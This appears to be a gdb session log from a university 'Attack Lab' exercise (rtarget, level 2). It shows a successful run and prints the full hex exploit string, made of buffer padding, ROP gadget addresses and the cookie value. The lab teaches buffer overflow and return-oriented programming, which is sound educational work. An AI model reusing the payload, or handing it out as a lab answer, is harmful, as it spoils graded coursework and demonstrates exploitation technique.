 For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from rtarget...
Starting program: /ecnudata/s10215501435/Computer-Systems-Labs/lab4/attack-handout/43/rtarget -q < answer4_raw1.txt
Cookie: 0x7385f3d2
Type string:Touch2!: You called touch2(0x7385f3d2)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id 1666529309
        course  15213-f15
        lab     attacklab
        result  1666529309:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 53 61 55 55 55 55 00 00 D2 F3 85 73 00 00 00 00 88 61 55 55
 55 55 00 00 62 5F 55 55 55 55 00 00
[Inferior 1 (process 4156830) exited normally]
(gdb)